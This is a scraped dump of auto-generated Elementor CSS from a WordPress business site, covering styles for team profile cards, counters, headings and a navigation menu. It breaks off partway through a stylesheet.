.elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-3786dd8 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-3786dd8 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-3786dd8 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-3786dd8 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-00cc967 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-00cc967 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-00cc967 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-00cc967 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-0096de6 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-0096de6 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-0096de6 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-0096de6 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-951e2d6 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-951e2d6 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-951e2d6 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .elementor-repeater-item-951e2d6 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .profile-card:hover, .elementor-183 .elementor-element.elementor-element-61a7bcdd .profile-image-card:hover, .elementor-183 .elementor-element.elementor-element-61a7bcdd .profile-card::before, .elementor-183 .elementor-element.elementor-element-61a7bcdd .profile-image-card::before, .elementor-183 .elementor-element.elementor-element-61a7bcdd div .profile-card .profile-body::before, .elementor-183 .elementor-element.elementor-element-61a7bcdd .image-card-v3 .profile-image-card:after{background-color:#000000C2;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .profile-card, .elementor-183 .elementor-element.elementor-element-61a7bcdd .profile-image-card{border-radius:10px 10px 10px 10px;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-img.profile-header > img{border-radius:0% 0% 0% 0%;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-social-list > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 10%;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-social-list > li{display:inline-block;margin:2px 2px 2px 2px;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-social-list > li > a i{font-size:12px;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-social-list > li > a svg{max-width:12px;}.elementor-183 .elementor-element.elementor-element-463ada36{text-align:center;}.elementor-183 .elementor-element.elementor-element-463ada36 .elementor-heading-title{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-55ba4f1-font-family ), Sans-serif;font-size:var( --e-global-typography-55ba4f1-font-size );font-weight:var( --e-global-typography-55ba4f1-font-weight );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-15aa19be{text-align:center;}.elementor-183 .elementor-element.elementor-element-15aa19be .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-183 .elementor-element.elementor-element-15aa19be > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-3786dd8 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-3786dd8 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-3786dd8 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-3786dd8 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-00cc967 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-00cc967 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-00cc967 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-00cc967 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-0096de6 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-0096de6 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-0096de6 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-0096de6 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-951e2d6 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-951e2d6 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-951e2d6 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-404b109c .elementor-repeater-item-951e2d6 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-404b109c .profile-card:hover, .elementor-183 .elementor-element.elementor-element-404b109c .profile-image-card:hover, .elementor-183 .elementor-element.elementor-element-404b109c .profile-card::before, .elementor-183 .elementor-element.elementor-element-404b109c .profile-image-card::before, .elementor-183 .elementor-element.elementor-element-404b109c div .profile-card .profile-body::before, .elementor-183 .elementor-element.elementor-element-404b109c .image-card-v3 .profile-image-card:after{background-color:#000000C2;}.elementor-183 .elementor-element.elementor-element-404b109c .profile-card, .elementor-183 .elementor-element.elementor-element-404b109c .profile-image-card{border-radius:10px 10px 10px 10px;}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-img.profile-header > img{border-radius:0% 0% 0% 0%;}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-social-list > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 10%;}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-social-list > li{display:inline-block;margin:2px 2px 2px 2px;}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-social-list > li > a i{font-size:12px;}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-social-list > li > a svg{max-width:12px;}.elementor-183 .elementor-element.elementor-element-11eb6d87{text-align:center;}.elementor-183 .elementor-element.elementor-element-11eb6d87 .elementor-heading-title{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-55ba4f1-font-family ), Sans-serif;font-size:var( --e-global-typography-55ba4f1-font-size );font-weight:var( --e-global-typography-55ba4f1-font-weight );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-5c634205{text-align:center;}.elementor-183 .elementor-element.elementor-element-5c634205 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-183 .elementor-element.elementor-element-5c634205 > .elementor-widget-container{margin:-10px 0px 0px 0px;}@media(min-width:768px){.elementor-183 .elementor-element.elementor-element-39025cde{width:45%;}.elementor-183 .elementor-element.elementor-element-3caee31e{width:55%;}}@media(max-width:1024px){.elementor-183 .elementor-element.elementor-element-5efba2dc > .elementor-container{min-height:400px;}.elementor-183 .elementor-element.elementor-element-4df312e4 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-73878c0c{padding:80px 10px 0px 10px;}.elementor-183 .elementor-element.elementor-element-530c0b68 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-3caee31e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 20px 0px;font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-28df2ec2{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:80px 20px 80px 20px;}.elementor-183 .elementor-element.elementor-element-4a3d5e7 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-4a3d5e7 .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-22088b8 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-22088b8 .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-c05850d .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-c05850d .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-e70d003 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-e70d003 .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-91636a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-183 .elementor-element.elementor-element-8a938a9{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-799648b{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 0px 0px;font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-5003967{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-social-list > li{margin:0px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-social-list > li > a i{font-size:14px;}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-social-list > li > a svg{max-width:14px;}.elementor-183 .elementor-element.elementor-element-444c8ba7 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-58c0481a .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-social-list > li{margin:0px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-social-list > li > a i{font-size:14px;}.elementor-183 .elementor-element.elementor-element-61a7bcdd .ekit-team-social-list > li > a svg{max-width:14px;}.elementor-183 .elementor-element.elementor-element-463ada36 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-15aa19be .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-social-list > li{margin:0px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-social-list > li > a i{font-size:14px;}.elementor-183 .elementor-element.elementor-element-404b109c .ekit-team-social-list > li > a svg{max-width:14px;}.elementor-183 .elementor-element.elementor-element-11eb6d87 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-5c634205 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-183 .elementor-element.elementor-element-5efba2dc > .elementor-container{min-height:350px;}.elementor-183 .elementor-element.elementor-element-4df312e4 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-73878c0c{padding:60px 10px 0px 10px;}.elementor-183 .elementor-element.elementor-element-3caee31e > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 10px 0px;font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-28df2ec2{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-element-populated{padding:60px 20px 60px 20px;}.elementor-183 .elementor-element.elementor-element-26b552e{width:50%;}.elementor-183 .elementor-element.elementor-element-4a3d5e7 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-4a3d5e7 .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-ad4e3e5{width:50%;}.elementor-183 .elementor-element.elementor-element-22088b8 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-22088b8 .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-a5dc578{width:50%;}.elementor-183 .elementor-element.elementor-element-c05850d .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-c05850d .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-cf7bdde{width:50%;}.elementor-183 .elementor-element.elementor-element-e70d003 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-183 .elementor-element.elementor-element-e70d003 .elementor-counter-title{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-74e3d85{padding:0px 10px 0px 10px;}.elementor-183 .elementor-element.elementor-element-8a938a9{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-799648b{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 10px 0px;font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:var( --e-global-typography-secondary-font-size );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-subtitle{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-7d218297 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-183 .elementor-element.elementor-element-5003967{font-size:var( --e-global-typography-text-font-size );}.elementor-183 .elementor-element.elementor-element-5003967 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-183 .elementor-element.elementor-element-1c8e50d8{padding:0px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-444c8ba7 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-58c0481a .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-183 .elementor-element.elementor-element-463ada36 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-15aa19be .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-183 .elementor-element.elementor-element-11eb6d87 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-5c634205 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://bengaladm.com/wp-content/uploads/elementor/css/post-36.css?ver=1686268152
body_size: 10725
content:
.elementor-36 .elementor-element.elementor-element-73b8eecf > .elementor-container{min-height:95px;}.elementor-36 .elementor-element.elementor-element-73b8eecf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;z-index:99;}.elementor-36 .elementor-element.elementor-element-73b8eecf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-16c1f10b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-392d62aa{text-align:left;}.elementor-36 .elementor-element.elementor-element-392d62aa img{width:44%;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-176edaa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-176edaa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );border-radius:10px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-1c517efe{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a, .elementor-36 .elementor-element.elementor-element-1c517efe .elementor-menu-toggle{color:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown .elementor-item, .elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-d7c7326 );border-bottom-width:1px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-36 .elementor-element.elementor-element-1c517efe div.elementor-menu-toggle{color:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe div.elementor-menu-toggle svg{fill:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe div.elementor-menu-toggle:hover{color:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-59404360.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-59404360.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-59404360.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-b725b71{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;width:var( --container-widget-width, 175.934% );max-width:175.934%;--container-widget-width:175.934%;--container-widget-flex-grow:0;}.elementor-36 .elementor-element.elementor-element-b725b71 .elementor-widget-container{text-align:right;}.elementor-36 .elementor-element.elementor-element-b725b71 .elementor-social-icon{background-color:#F71A2C00;--icon-padding:0.8em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-99a92b2 );}.elementor-36 .elementor-element.elementor-element-b725b71 .elementor-social-icon i{color:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-b725b71 .elementor-social-icon svg{fill:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-b725b71 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-b725b71 .elementor-social-icon:hover i{color:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-b725b71 .elementor-social-icon:hover svg{fill:var( --e-global-color-d7c7326 );}.elementor-36 .elementor-element.elementor-element-b725b71 > .elementor-widget-container{padding:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-73b8eecf{padding:0px 10px 0px 10px;}.elementor-36 